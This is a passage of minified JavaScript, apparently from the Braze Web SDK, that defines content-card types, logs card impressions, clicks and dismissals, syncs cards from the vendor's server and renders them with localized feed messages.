o{constructor(e,t,i,s,a,r,n,o,l,u,h,c,d,p,b,f){this.id=e,this.viewed=t,this.title=i,this.imageUrl=s,this.description=a,this.updated=r,this.expiresAt=n,this.url=o,this.linkText=l,this.aspectRatio=u,this.extras=h,this.pinned=c,this.dismissible=d,this.clicked=p,this.language=b,this.altImageText=f,this.id=e,this.viewed=t||!1,this.title=i||"",this.imageUrl=s,this.description=a||"",this.updated=r||null,this.expiresAt=n||null,this.url=o,this.linkText=l,null==u?this.aspectRatio=null:(u=parseFloat(u.toString()),this.aspectRatio=isNaN(u)?null:u),this.extras=h||{},this.pinned=c||!1,this.dismissible=d||!1,this.dismissed=!1,this.clicked=p||!1,this.isControl=!1,this.language=b||null,this.altImageText=f||null,this.test=!1,this.ti=null,this.ii=null,this.si=null}subscribeToClickedEvent(e){return this.hi().wt(e)}subscribeToDismissedEvent(e){return this.li().wt(e)}removeSubscription(e){this.hi().removeSubscription(e),this.li().removeSubscription(e)}removeAllSubscriptions(){this.hi().removeAllSubscriptions(),this.li().removeAllSubscriptions()}dismissCard(){if(!this.dismissible||this.dismissed)return;"function"==typeof this.logCardDismissal&&this.logCardDismissal();let e=this._t;!e&&this.id&&(e=document.getElementById(this.id)),e&&(e.style.height=e.offsetHeight+"px",e.className=e.className+" ab-hide",setTimeout(function(){e&&e.parentNode&&(e.style.height="0",e.style.margin="0",setTimeout(function(){e&&e.parentNode&&e.parentNode.removeChild(e)},o.ni))},a.RW))}hi(){return null==this.ti&&(this.ti=new r.A),this.ti}li(){return null==this.ii&&(this.ii=new r.A),this.ii}Qt(){let e=new Date().valueOf();return!(null!=this.si&&e-this.si<o.ei)&&(this.si=e,this.viewed=!0,!0)}$t(){this.viewed=!0,this.clicked=!0,this.hi().L()}Kt(){return!(!this.dismissible||this.dismissed)&&(this.dismissed=!0,this.li().L(),!0)}ri(e){if(null==e||e[o.ui.rs]!==this.id)return!0;if(e[o.ui.Ei])return!1;if(null!=e[o.ui.ps]&&null!=this.updated&&parseInt(e[o.ui.ps])<(0,s.UK)(this.updated.valueOf()))return!0;if(e[o.ui.os]&&!this.viewed&&(this.viewed=!0),e[o.ui.js]&&!this.clicked&&(this.clicked=e[o.ui.js]),null!=e[o.ui.cs]&&(this.title=e[o.ui.cs]),null!=e[o.ui.ns]&&(this.imageUrl=e[o.ui.ns]),null!=e[o.ui.ds]&&(this.description=e[o.ui.ds]),null!=e[o.ui.ps]){let t=(0,s.Zo)(e[o.ui.ps]);null!=t&&(this.updated=t)}if(null!=e[o.ui.us]){let t;t=e[o.ui.us]===o.Ti?null:(0,s.Zo)(e[o.ui.us]),this.expiresAt=t}if(null!=e[o.ui.URL]&&(this.url=e[o.ui.URL]),null!=e[o.ui.ls]&&(this.linkText=e[o.ui.ls]),null!=e[o.ui.fs]){let t=parseFloat(e[o.ui.fs].toString());this.aspectRatio=isNaN(t)?null:t}return null!=e[o.ui.xs]&&(this.extras=e[o.ui.xs]),null!=e[o.ui.bs]&&(this.pinned=e[o.ui.bs]),null!=e[o.ui.gs]&&(this.dismissible=e[o.ui.gs]),null!=e[o.ui.zs]&&(this.language=e[o.ui.zs]),null!=e[o.ui.ks]&&(this.altImageText=e[o.ui.ks]),null!=e[o.ui.qs]&&(this.test=e[o.ui.qs]),!0}dt(){n.A.error("Must be implemented in a subclass")}}o.Ti=-1,o.ui={rs:"id",os:"v",gs:"db",Ei:"r",ps:"ca",bs:"p",us:"ea",xs:"e",ts:"tp",ns:"i",cs:"tt",ds:"ds",URL:"u",ls:"dm",fs:"ar",js:"cl",qs:"t",zs:"language",ks:"image_alt"},o.es={hs:"captioned_image",oi:"text_announcement",ai:"short_news",Ii:"banner_image",Ni:"control"},o.ss={rs:"id",os:"v",gs:"db",Ai:"cr",ps:"ca",bs:"p",ci:"t",us:"ea",xs:"e",ts:"tp",ns:"i",cs:"tt",ds:"ds",URL:"u",ls:"dm",fs:"ar",js:"cl",qs:"s",zs:"l",ks:"ia"},o.mi={Si:"ADVERTISING",Di:"ANNOUNCEMENTS",pi:"NEWS",di:"SOCIAL"},o.ni=400,o.ei=1e4;class l extends o{constructor(e,t,i,s,a,r,n,o,l,u,h,c,d){super(e,t,null,i,null,s,a,r,null,n,o,l,u,h,c,d),this.Xt="ab-image-only",this.Yt=!1,this.test=!1}dt(){let e={};return e[o.ss.ts]=o.es.Ii,e[o.ss.rs]=this.id,e[o.ss.os]=this.viewed,e[o.ss.ns]=this.imageUrl,e[o.ss.ps]=this.updated,e[o.ss.us]=this.expiresAt,e[o.ss.URL]=this.url,e[o.ss.fs]=this.aspectRatio,e[o.ss.xs]=this.extras,e[o.ss.bs]=this.pinned,e[o.ss.gs]=this.dismissible,e[o.ss.js]=this.clicked,e[o.ss.zs]=this.language,e[o.ss.ks]=this.altImageText,e[o.ss.qs]=this.test,e}}class u extends o{constructor(e,t,i,s,a,r,n,o,l,u,h,c,d,p,b,f){super(e,t,i,s,a,r,n,o,l,u,h,c,d,p,b,f),this.Xt="ab-captioned-image",this.Yt=!0,this.test=!1}dt(){let e={};return e[o.ss.ts]=o.es.hs,e[o.ss.rs]=this.id,e[o.ss.os]=this.viewed,e[o.ss.cs]=this.title,e[o.ss.ns]=this.imageUrl,e[o.ss.ds]=this.description,e[o.ss.ps]=this.updated,e[o.ss.us]=this.expiresAt,e[o.ss.URL]=this.url,e[o.ss.ls]=this.linkText,e[o.ss.fs]=this.aspectRatio,e[o.ss.xs]=this.extras,e[o.ss.bs]=this.pinned,e[o.ss.gs]=this.dismissible,e[o.ss.js]=this.clicked,e[o.ss.zs]=this.language,e[o.ss.ks]=this.altImageText,e[o.ss.qs]=this.test,e}}class h extends o{constructor(e,t,i,s,a,r,n,o,l,u,h,c,d,p,b,f){super(e,t,i,s,a,r,n,o,l,u,h,c,d,p,b,f),this.Xt="ab-classic-card",this.Yt=!0}dt(){let e={};return e[o.ss.ts]=o.es.ai,e[o.ss.rs]=this.id,e[o.ss.os]=this.viewed,e[o.ss.cs]=this.title,e[o.ss.ns]=this.imageUrl,e[o.ss.ds]=this.description,e[o.ss.ps]=this.updated,e[o.ss.us]=this.expiresAt,e[o.ss.URL]=this.url,e[o.ss.ls]=this.linkText,e[o.ss.fs]=this.aspectRatio,e[o.ss.xs]=this.extras,e[o.ss.bs]=this.pinned,e[o.ss.gs]=this.dismissible,e[o.ss.js]=this.clicked,e[o.ss.zs]=this.language,e[o.ss.ks]=this.altImageText,e[o.ss.qs]=this.test,e}}class c extends o{constructor(e,t,i,s,a,r){super(e,t,null,null,null,i,s,null,null,null,a,r),this.isControl=!0,this.Xt="ab-control-card",this.Yt=!1}dt(){let e={};return e[o.ss.ts]=o.es.Ni,e[o.ss.rs]=this.id,e[o.ss.os]=this.viewed,e[o.ss.ps]=this.updated,e[o.ss.us]=this.expiresAt,e[o.ss.xs]=this.extras,e[o.ss.bs]=this.pinned,e[o.ss.qs]=this.test,e}}var d=i(16016),p=i(13507),b=i(40772),f=i(28947);class g{constructor(e){this.j=e,this.j=e}logClick(e){let t=new p.A;if(e.$t(),null==e.url||""===e.url)return n.A.info(`Card ${e.id} has no url. Not logging click to Braze servers.`),t;if(e.id&&this.j){let t=this.j.lt(f.d.ct.Et)||{};t[e.id]=!0,this.j.ft(f.d.ct.Et,t)}let i=this.Gt([e]);if(null==i)return t;let s=b.w.Ht;return d.A.rt(s,i)}Jt(e){let t=new p.A;if(!e.Kt())return n.A.info(`Card ${e.id} refused this dismissal. Ignoring analytics event.`),t;if(e.id&&this.j){let t=this.j.lt(f.d.ct.Lt)||{};t[e.id]=!0,this.j.ft(f.d.ct.Lt,t)}let i=this.Gt([e]);return null==i?t:d.A.rt(b.w.Mt,i)}Ot(e){let t=new p.A(!0),i=[],s=[],a={};for(let t of(this.j&&(a=this.j.lt(f.d.ct.Pt)||{}),e))t.Qt()?(t instanceof c?s.push(t):i.push(t),t.id&&(a[t.id]=!0)):n.A.info(`Card ${t.id} logged an impression too recently. Ignoring analytics event.`);let r=this.Gt(i),o=this.Gt(s);if(null==r&&null==o)return t.W=!1,t;if(this.j&&this.j.ft(f.d.ct.Pt,a),null!=r){let e=b.w.Ut,i=d.A.rt(e,r);t.Vt(i)}if(null!=o){let e=d.A.rt(b.w.Wt,o);t.Vt(e)}return t}Gt(e){let t,i=null;for(let s=0;s<e.length;s++)null!=(t=e[s].id)&&""!==t&&((i=i||{}).ids=i.ids||[],i.ids.push(t));return i}}var m=i(17729);let A={i:!1,aa:null,ea:()=>(A.t(),A.aa||(A.aa=new g(m.Ay.p())),A.aa),t:()=>{A.i||(m.Ay.g(A),A.i=!0)},destroy:()=>{A.aa=null,A.i=!1}};function v(e){return!!m.Ay.rr()&&(e instanceof o?A.ea().Jt(e).W:(n.A.error("card "+a.s1),!1))}var y=i(193);function w(e){if(!m.Ay.rr())return!1;if(!(0,y.cy)(e))return n.A.error("cards must be an array"),!1;for(let t of e)if(!(t instanceof o))return n.A.error(`Each card in cards ${a.s1}`),!1;return A.ea().Ot(e).W}function x(e){return!!m.Ay.rr()&&(e instanceof o?A.ea().logClick(e).W:(n.A.error("card "+a.s1),!1))}var E=i(5631),S=i(56188),k=i(15141);function C(e,t,i,s,a,r,d,p,b,f,g,m,A,v,y,w,x,E){let S;if(t===o.es.oi||t===o.es.ai)S=new h(e,i,s,a,r,d,p,b,f,g,m,A,v,y,x,E);else if(t===o.es.hs)S=new u(e,i,s,a,r,d,p,b,f,g,m,A,v,y,x,E);else if(t===o.es.Ii)S=new l(e,i,a,d,p,b,g,m,A,v,y,x,E);else{if(t!==o.es.Ni)return n.A.error("Ignoring card with unknown type "+t),null;S=new c(e,i,d,p,m,A)}return w&&(S.test=w),S}function N(e){if(e[o.ui.Ei])return null;let t=e[o.ui.rs],i=e[o.ui.ts],a=e[o.ui.os],r=e[o.ui.cs],n=e[o.ui.ns],l=e[o.ui.ds];return C(t,i,a,r,n,l,(0,s.Zo)(e[o.ui.ps]),e[o.ui.us]===o.Ti?null:(0,s.Zo)(e[o.ui.us]),e[o.ui.URL],e[o.ui.ls],e[o.ui.fs],e[o.ui.xs],e[o.ui.bs],e[o.ui.gs],e[o.ui.js],e[o.ui.qs]||!1,e[o.ui.zs],e[o.ui.ks])}var T=i(83353),_=i(8670),I=i(90600);class O extends S.A{constructor(e,t,i,s,a){super(),this.Cs=e,this.j=t,this.h=i,this.vs=s,this.B=a,this.Cs=e,this.j=t,this.h=i,this.vs=s,this.B=a,this.ws=new r.A,m.Ay.q(this.ws),this.ys=0,this.Ss=0,this.cards=[],this.Ts();let o=I.A.Us.Rs;new I.A(o,n.A).Ds(o.Fs.As,e=>{this.Ls(e)}),this.Ns=null,this.D=null,this.Js=null,this.Ms=null,this.$s=10}Bs(){return this.Ns}Es(e){this.Ns=e}jt(){return this.D}yt(e){this.D=e}Ts(){if(!this.j)return;let e=this.j.lt(f.d.ct.Ps)||[],t=[];for(let a=0;a<e.length;a++){var i;let r=C((i=e[a])[o.ss.rs],i[o.ss.ts],i[o.ss.os],i[o.ss.cs],i[o.ss.ns],i[o.ss.ds],(0,s.jU)(i[o.ss.ps]),(0,s.jU)(i[o.ss.us]),i[o.ss.URL],i[o.ss.ls],i[o.ss.fs],i[o.ss.xs],i[o.ss.bs],i[o.ss.gs],i[o.ss.js],i[o.ss.qs]||!1,i[o.ss.zs],i[o.ss.ks])||void 0;null!=r&&t.push(r)}this.cards=this.Xs(this._s(t,!1)),this.ys=this.j.lt(f.d.ct.Gs)||this.ys,this.Ss=this.j.lt(f.d.ct.Hs)||this.Ss}Is(e,t=!1,i=0,s=0){let a;if(t)for(let e of(a=[],this.cards))e.test&&a.push(e);else a=this.cards.slice();for(let i=0;i<e.length;i++){let s=e[i],r=null;for(let e=0;e<this.cards.length;e++)if(s.id===this.cards[e].id){r=this.cards[e];break}if(t){let e=N(s);null!=r&&r.viewed&&e&&(e.viewed=!0),null!=e&&a.push(e)}else if(null==r){let e=N(s);null!=e&&a.push(e)}else if(!r.ri(s)){for(let e=0;e<a.length;e++)if(s.id===a[e].id){a.splice(e,1);break}}}this.cards=this.Xs(this._s(a,t)),this.Ks(),this.ys=i,this.Ss=s,this.j&&(this.j.ft(f.d.ct.Gs,this.ys),this.j.ft(f.d.ct.Hs,this.Ss))}N(e){if(this.Os()&&null!=e&&e.cards){this.j&&this.j.ft(f.d.ct.Qs,m.Ay.Vs());let t=e.full_sync;t||this.Ts(),this.Is(e.cards,t,e.last_full_sync_at,e.last_card_updated_at),this.ws.L(this.Ws(!0))}}Ys(e){this.Zs(),this.Js=e}Ls(e){var t;if(!this.Os())return;this.Ts();let i=this.cards.slice(),s=null;s=null==(t=this.Cs)?void 0:t.getUserId();for(let t=0;t<e.length;t++)if(s===e[t].userId||null==s&&null==e[t].userId){let s=e[t].card,a=null;for(let e=0;e<this.cards.length;e++)if(s.id===this.cards[e].id){a=this.cards[e];break}if(null==a){let e=N(s);null!=e&&i.push(e)}else if(!a.ri(s)){for(let e=0;e<i.length;e++)if(s.id===i[e].id){i.splice(e,1);break}}}this.cards=this.Xs(this._s(i,!1)),this.Ks(),this.ws.L(this.Ws(!0))}_s(e,t){let i={},s={},a={};this.j&&(i=this.j.lt(f.d.ct.Et)||{},s=this.j.lt(f.d.ct.Pt)||{},a=this.j.lt(f.d.ct.Lt)||{});let r={},n={},o={};for(let t=0;t<e.length;t++){let l=e[t].id;l&&(i[l]&&(e[t].clicked=!0,r[l]=!0),s[l]&&(e[t].viewed=!0,n[l]=!0),a[l]&&(e[t].dismissed=!0,o[l]=!0))}return t&&this.j&&(this.j.ft(f.d.ct.Et,r),this.j.ft(f.d.ct.Pt,n),this.j.ft(f.d.ct.Lt,o)),e}Xs(e){let t=[],i=new Date,s={};this.j&&(s=this.j.lt(f.d.ct.Lt)||{});let a=!1;for(let r=0;r<e.length;r++){let o=e[r].url;if(!this.vs&&o&&(0,k.P)(o)){n.A.error(`Card with url ${o} will not be displayed because Javascript URLs are disabled. Use the "allowUserSuppliedJavascript" option for braze.initialize to enable this card.`);continue}let l=e[r].expiresAt,u=!0;if(null!=l&&(u=l>=i),u=u&&!e[r].dismissed)t.push(e[r]);else{let t=e[r].id;t&&(s[t]=!0),a=!0}}return a&&this.j&&this.j.ft(f.d.ct.Lt,s),t}Ks(){var e;let t=[];for(let e=0;e<this.cards.length;e++)t.push(this.cards[e].dt());null==(e=this.j)||e.ft(f.d.ct.Ps,t)}Zs(){this.Js&&(clearTimeout(this.Js),this.Js=null)}fi(e,t,i=!1){var s;let a=this.B,r=this.j;if(!a||!r)return void("function"==typeof t&&t());if(i&&(T.A.Ci(r,T.A.H.bi),this.Zs()),!this.Os())return void(null==(s=this.h)||s.vi(()=>{this.fi(e,t,!0)}));let n=a.$({},!0);r.lt(f.d.ct.Qs)!==m.Ay.Vs()&&this.wi(),n.last_full_sync_at=this.ys,n.last_card_updated_at=this.Ss;let o=a.A(n,T.A.H.bi,i),l=!1;a.J(n,(i=-1)=>{if(this.j){let e=new Date().valueOf();T.A.K(this.j,T.A.H.bi,e)}-1!==i&&o.push(["X-Braze-Req-Tokens-Remaining",i.toString()]),E.A.O({url:`${a.V()}/content_cards/sync`,data:n,headers:o,W:i=>{if(!a.Y(n,i,o))return l=!0,void("function"==typeof t&&t());a.Z(),this.N(i),l=!1,"function"==typeof e&&e()},error:e=>{a._(e,"retrieving content cards"),l=!0,"function"==typeof t&&t()},tt:(i,s)=>{let r;if(l){let e=this.Ms;(null==e||e<1e3*this.$s)&&(e=1e3*this.$s),r=Math.min(3e5,(0,_.C)(1e3*this.$s,3*e))}a.st(s,()=>{this.fi(e,t,!1)},T.A.H.bi,e=>this.Ys(e),()=>this.Zs(),r)}})},T.A.H.bi,t)}Ws(e){e||this.Ts();let t=this.Xs(this.cards);t.sort((e,t)=>e.pinned&&!t.pinned?-1:t.pinned&&!e.pinned?1:e.updated&&t.updated&&e.updated>t.updated?-1:e.updated&&t.updated&&t.updated>e.updated?1:0);let i=Math.max(this.Ss||0,this.ys||0);return 0===i&&(i=void 0),this.j&&this.j.lt(f.d.ct.Hs)===this.Ss&&void 0===i&&(i=this.Ss),new P(t,(0,s.Zo)(i))}St(e){return this.ws.wt(e)}wi(){this.ys=0,this.Ss=0,this.j&&(this.j.Nt(f.d.ct.Gs),this.j.Nt(f.d.ct.Hs))}changeUser(e){e||(this.cards=[],this.ws.L(new P(this.cards.slice(),null)),this.j&&(this.j.Nt(f.d.ct.Ps),this.j.Nt(f.d.ct.Et),this.j.Nt(f.d.ct.Pt),this.j.Nt(f.d.ct.Lt))),this.Zs(),this.wi()}clearData(e){this.ys=0,this.Ss=0,this.cards=[],this.ws.L(new P(this.cards.slice(),null)),e&&this.j&&(this.j.Nt(f.d.ct.Ps),this.j.Nt(f.d.ct.Et),this.j.Nt(f.d.ct.Pt),this.j.Nt(f.d.ct.Lt),this.j.Nt(f.d.ct.Gs),this.j.Nt(f.d.ct.Hs)),this.Zs()}Os(){return!!this.h&&(!!this.h.gi()||(0!==this.h.Ft()&&this.ji(),!1))}ji(){this.ws.L(new P([],new Date)),this.j&&this.j.Nt(f.d.ct.Ps)}}let D={i:!1,provider:null,o:()=>(D.t(),D.provider||(D.provider=new O(m.Ay.ir(),m.Ay.p(),m.Ay.l(),m.Ay.tr(),m.Ay.m()),m.Ay.v(D.provider)),D.provider),t:()=>{D.i||(m.Ay.g(D),D.i=!0)},destroy:()=>{D.provider=null,D.i=!1}};function j(e,t){if(m.Ay.rr())return D.o().fi(e,t,!0)}class P{constructor(e,t){this.cards=e,this.lastUpdated=t,this.cards=e,this.lastUpdated=t}getUnviewedCardCount(){let e=0;for(let t of this.cards)t.viewed||t instanceof c||e++;return e}sr(e){w(e)}nr(e){return x(e)}dr(){j()}ar(){return!0}}function z(){if(m.Ay.rr())return D.o().Ws(!1)}P.ur=6e4,P.cr=500,P.Cr=1e4;var B=i(19388),R=i(2720);function U(e,t,i,s="ltr"){let a=document.createElement("button");a.setAttribute("aria-label",e),a.setAttribute("role","button"),a.dir=s,(0,B.P4)(a,"touchstart"),a.className="ab-close-button";let r=(0,B.RJ)("0 0 15 15","M15 1.5L13.5 0l-6 6-6-6L0 1.5l6 6-6 6L1.5 15l6-6 6 6 1.5-1.5-6-6 6-6z",t);return a.appendChild(r),r.setAttribute("aria-hidden","true"),a.addEventListener("keydown",e=>{e.keyCode!==R.c.lo&&e.keyCode!==R.c.Ze||(i(),e.stopPropagation())}),a.onclick=e=>{i(),e.stopPropagation()},a}var L=i(87196),M=i(51309),F=i(82722),$=i(72483),G=i(5644);function q(){if(m.Ay.rr())return m.Ay.gr()}function H(e,t,s){if(m.Ay.rr())if($.nx.test(e)){let t=(0,L.jj)(e);if(!t)return;let s=e=>{if(!(0,$.xs)(e))return void n.A.error(`Decoded Braze Action json is invalid: ${JSON.stringify(e,null,2)}`);let t=L.V.properties.type,r=L.V.properties.eo,o=L.V.properties.so,l=e[t];if(l===L.V.types.io)for(let t of e[r])s(t);else{let t,s,r=e[o];switch(l){case L.V.types.logCustomEvent:Promise.resolve().then(i.bind(i,47274)).then(({logCustomEvent:e})=>{m.Ay.ao()?e(...s=Array.prototype.slice.call(r)):n.A.error(a.xE)});break;case L.V.types.requestPushPermission:Promise.resolve().then(i.bind(i,97268)).then(({requestPushPermission:e})=>{m.Ay.ao()?"Safari"===M.A.browser&&M.A.OS===F.u.co?window.navigator.standalone&&e():e():n.A.error(a.xE)});break;case L.V.types.setEmailNotificationSubscriptionType:case L.V.types.setPushNotificationSubscriptionType:case L.V.types.setCustomUserAttribute:case L.V.types.addToSubscriptionGroup:case L.V.types.removeFromSubscriptionGroup:case L.V.types.addToCustomAttributeArray:case L.V.types.removeFromCustomAttributeArray:(t=q())&&t[l](...Array.prototype.slice.call(r));break;case L.V.types.mo:case L.V.types.uo:s=Array.prototype.slice.call(r),G.uD.openUri(...s);break;default:n.A.info(`Ignoring unknown Braze Action: ${l}`)}}};s(t)}else G.uD.openUri(e,t,s)}function K(e,t){H(e,t)}var X=i(72093);function V(e){if(null!=e){let t=e.querySelectorAll(".ab-unread-indicator")[0];null==t||t.classList.contains("read")||(t.className+=" read")}}let W={en:{NO_CARDS_MESSAGE:"We have no updates for you at this time.<br/>Please check again later.",FEED_TIMEOUT_MESSAGE:"Sorry, this refresh timed out.<br/>Please try again later."},ar:{NO_CARDS_MESSAGE:"ليس لدينا أي تحديث. يرجى التحقق مرة أخرى لاحقاً",FEED_TIMEOUT_MESSAGE:"يرجى تكرار المحاولة لاحقا"},cs:{NO_CARDS_MESSAGE:"V tuto chv\xedli pro v\xe1s nem\xe1me ž\xe1dn\xe9 aktualizace.<br/>Zkontrolujte pros\xedm znovu později.",FEED_TIMEOUT_MESSAGE:"Pros\xedm zkuste to znovu později."},da:{NO_CARDS_MESSAGE:"Vi har ingen updates.<br/>Pr\xf8v venligst senere.",FEED_TIMEOUT_MESSAGE:"Pr\xf8v venligst senere."},de:{NO_CARDS_MESSAGE:"Derzeit sind keine Updates verf\xfcgbar.<br/>Bitte sp\xe4ter noch einmal versuchen.",FEED_TIMEOUT_MESSAGE:"Bitte sp\xe4ter noch einmal versuchen."},es:{NO_CARDS_MESSAGE:"No tenemos actualizaciones.<br/>Por favor compru\xe9belo m\xe1s tarde.",FEED_TIMEOUT_MESSAGE:"Por favor int\xe9ntelo m\xe1s tarde."},"es-mx":{NO_CARDS_MESSAGE:"No tenemos ninguna actualizaci\xf3n.<br/>Vuelva a verificar m\xe1s tarde.",FEED_TIMEOUT_MESSAGE:"Por favor, vuelva a intentarlo m\xe1s tarde."},et:{NO_CARDS_MESSAGE:"Uuendusi pole praegu saadaval.<br/>Proovige hiljem uuesti.",FEED_TIMEOUT_MESSAGE:"Palun proovige hiljem uuesti."},fi:{NO_CARDS_MESSAGE:"P\xe4ivityksi\xe4 ei ole saatavilla.<br/>Tarkista my\xf6hemmin uudelleen.",FEED_TIMEOUT_MESSAGE:"Yrit\xe4 my\xf6hemmin uudelleen."},fr:{NO_CARDS_MESSAGE:"Aucune mise \xe0 jour disponible.<br/>Veuillez v\xe9rifier ult\xe9rieurement.",FEED_TIMEOUT_MESSAGE:"Veuillez r\xe9essayer ult\xe9rieurement."},he:{NO_CARDS_MESSAGE:".אין לנו עדכונים. בבקשה בדוק שוב בקרוב",FEED_TIMEOUT_MESSAGE:".בבקשה נסה שוב בקרוב"},hi:{NO_CARDS_MESSAGE:"हमारे पास कोई अपडेट नहीं हैं। कृपया बाद में फिर से जाँच करें.।",FEED_TIMEOUT_MESSAGE:"कृपया बाद में दोबारा प्रयास करें।."},id:{NO_CARDS_MESSAGE:"Kami tidak memiliki pembaruan. Coba lagi nanti.",FEED_TIMEOUT_MESSAGE:"Coba lagi nanti."},it:{NO_CARDS_MESSAGE:"Non ci sono aggiornamenti.<br/>Ricontrollare pi\xf9 tardi.",FEED_TIMEOUT_MESSAGE:"Riprovare pi\xf9 tardi."},ja:{NO_CARDS_MESSAGE:"アップデートはありません。<br/>後でもう一度確認してください。",FEED_TIMEOUT_MESSAGE:"後でもう一度試してください。"},ko:{NO_CARDS_MESSAGE:"업데이트가 없습니다. 다음에 다시 확인해 주십시오.",FEED_TIMEOUT_MESSAGE:"나중에 다시 시도해 주십시오."},ms:{NO_CARDS_MESSAGE:"Tiada kemas kini. Sila periksa kemudian.",FEED_TIMEOUT_MESSAGE:"Sila cuba kemudian."},nl:{NO_CARDS_MESSAGE:"Er zijn geen updates.<br/>Probeer het later opnieuw.",FEED_TIMEOUT_MESSAGE:"Probeer het later opnieuw."},no:{NO_CARDS_MESSAGE:"Vi har ingen oppdateringer.<br/>Vennligst sjekk igjen senere.",FEED_TIMEOUT_MESSAGE:"Vennligst pr\xf8v igjen senere."},pl:{NO_CARDS_MESSAGE:"Brak aktualizacji.<br/>Proszę sprawdzić ponownie p\xf3źniej.",FEED_TIMEOUT_MESSAGE:"Proszę spr\xf3bować ponownie p\xf3źniej."},pt:{NO_CARDS_MESSAGE:"N\xe3o temos atualiza\xe7\xf5es.<br/>Por favor, verifique mais tarde.",FEED_TIMEOUT_MESSAGE:"Por favor, tente mais tarde."},"pt-br":{NO_CARDS_MESSAGE:"N\xe3o temos nenhuma atualiza\xe7\xe3o.<br/>Verifique novamente mais tarde.",FEED_TIMEOUT_MESSAGE:"Tente novamente mais tarde."},ru:{NO_CARDS_MESSAGE:"Обновления недоступны.<br/>Пожалуйста, проверьте снова позже.",FEED_TIMEOUT_MESSAGE:"Пожалуйста, повторите попытку позже."},sv:{NO_CARDS_MESSAGE:"Det finns inga uppdateringar.<br/>F\xf6rs\xf6k igen senare.",FEED_TIMEOUT_MESSAGE:"F\xf6rs\xf6k igen senare."},th:{NO_CARDS_MESSAGE:"เราไม่มีการอัพเดต กรุณาตรวจสอบภายหลัง.",FEED_TIMEOUT_MESSAGE:"กรุณาลองใหม่ภายหลัง."},uk:{NO_CARDS_MESSAGE:"Оновлення недоступні.<br/>ласка, перевірте знову пізніше.",FEED_TIMEOUT_MESSAGE:"Будь ласка, спробуйте ще раз пізніше."},vi:{NO_CARDS_MESSAGE:"Ch\xfang t\xf4i kh\xf4ng c\xf3 cập nhật n\xe0o.<br/>Vui l\xf2ng kiểm tra lại sau.",FEED_TIMEOUT_MESSAGE:"Vui l\xf2ng thử lại sau."},"zh-hk":{NO_CARDS_MESSAGE:"暫時沒有更新.<br/>請稍候再試.",FEED_TIMEOUT_MESSAGE:"請稍候再試."},"zh-hans":{NO_CARDS_MESSAGE:"暂时没有更新.<br/>请稍后再试.",FEED_TIMEOUT_MESSAGE:"请稍候再试."},"zh-hant":{NO_CARDS_MESSAGE:"暫時沒有更新.<br/>請稍候再試.",FEED_TIMEOUT_MESSAGE:"請稍候再試."},"zh-tw":{NO_CARDS_MESSAGE:"暫時沒有更新.<br/>請稍候再試.",FEED_TIMEOUT_MESSAGE:"請稍候再試."},zh:{NO_CARDS_MESSAGE:"暂时没有更新.<br/>请稍后再试.",FEED_TIMEOUT_MESSAGE:"请稍候再试."}};class J{constructor(e,t=!1){if(this.language=e,null!=e&&(e=e.toLowerCase()),null!=e&&null==W[e]){let t=e.indexOf("-");t>0&&(e=e.substring(0,t))}if(null==W[e]){let i="Braze does not yet have a localization for language "+e+", defaulting to English. Please contact us if you are willing and able to help us translate our SDK into this language.";t?n.A.error(i):n.A.info(i),e="en"}this.language=e}get(e){return W[this.language][e]}So(){switch(this.language){case"ar":case"he":case"fa":return"rtl";default:return"ltr"}}}let Y={i:!1,aa:null,ea:()=>{if(Y.t(),!Y.aa){let e=M.A.language,t=!1;m.Ay.ee(m.lw.Xn)&&(e=m.Ay.ee(m.lw.Xn),t=!0),Y.aa=new J(e,t)}return Y.aa},t:()=>{Y.i||(m.Ay.g(Y),Y.i=!0)},destroy:()=>{Y.aa=null,Y.i=!1}};function Z(e){m.Ay.rr()&&m.Ay.removeSubscription(e)}function Q(e){return null!=e&&!!e.getAttribute("data-ab-had-top-impression")}function ee(e){null!=e&&e.setAttribute("data-ab-had-top-impression","true")}function et(e){return null!=e&&!!e.getAttribute("data-ab-had-bottom-impression")}function ei(e){null!=e&&e.setAttribute("data-ab-had-bottom-impression","true")}let es={oo:Q,no:et},ea={};function er(e){e&&(e.className=e.className.replace("ab-show","ab-hide"),setTimeout(()=>{e&&e.parentNode&&e.parentNode.removeChild(e)},P.cr));let t=e.getAttribute(a.og);null!=t&&Z(t);let i=e.getAttribute("data-listener-id");null!=i&&(window.removeEventListener("scroll",ea[i]),delete ea[i])}function en(e,t){let i=Y.ea(),s=document.createElement("div");if(s.className="ab-feed-body",s.setAttribute("aria-label","Feed"),s.setAttribute("role","feed"),null==e.lastUpdated){let e=document.createElement("div");e.className="ab-no-cards-message";let t=document.createElement("i");t.className="fa fa-spinner fa-spin fa-4x ab-initial-spinner",e.appendChild(t),s.appendChild(e)}else{let a=!1,r=t=>e.nr(t);for(let o of e.cards){let l=o instanceof c;!l||e.ar()?(s.appendChild(function(e,t,i,s="ltr"){let a=document.createElement("div");a.dir=s,e.language&&(a.lang=e.language),a.className="ab-card ab-effect-card "+e.Xt,e.id&&(a.setAttribute("data-ab-card-id",e.id),a.setAttribute("id",e.id)),a.setAttribute("role","article");let r="",n=!1;e.url&&""!==e.url&&(r=e.url,n=!0);let o=s=>(V(a),n&&(t(e),H(r,i,s)),!1);if(e.pinned){let e=document.createElement("div");e.className="ab-pinned-indicator";let t=document.createElement("i");t.className="fa fa-star",e.appendChild(t),a.appendChild(e)}if(e.imageUrl&&""!==e.imageUrl){let t=document.createElement("div");t.dir=s,t.className="ab-image-area";let i=document.createElement("img");if(i.setAttribute("src",e.imageUrl),i.onload=()=>{a.style.height="auto"},i.setAttribute("alt",e.altImageText||""),t.appendChild(i),a.className+=" with-image",n&&!e.Yt){let i=document.createElement("a");i.setAttribute("href",r),i.onclick=o,e.altImageText||(e.title?i.setAttribute("aria-label",e.title):i.setAttribute("aria-label","Feed Image")),i.appendChild(t),a.appendChild(i)}else a.appendChild(t)}let l=document.createElement("div");if(l.className="ab-card-body",l.dir=s,e.dismissible){e.logCardDismissal=()=>v(e);let t=U("Dismiss Card",void 0,e.dismissCard.bind(e),s);a.appendChild(t),(0,B.sr)(l,B.X.Zt,e=>{a.className+=" ab-swiped-left",t.onclick(e)}),(0,B.sr)(l,B.X.ae,e=>{a.className+=" ab-swiped-right",t.onclick(e)})}let u="",h=!1;if(e.title&&""!==e.title&&(u=e.title,h=!0),h){let e=document.createElement("h1");if(e.className="ab-title",e.id=X.A.oe(),a.setAttribute("aria-labelledby",e.id),n){let t=document.createElement("a");t.setAttribute("href",r),t.onclick=o,t.appendChild(document.createTextNode(u)),e.appendChild(t)}else e.appendChild(document.createTextNode(u));l.appendChild(e)}let 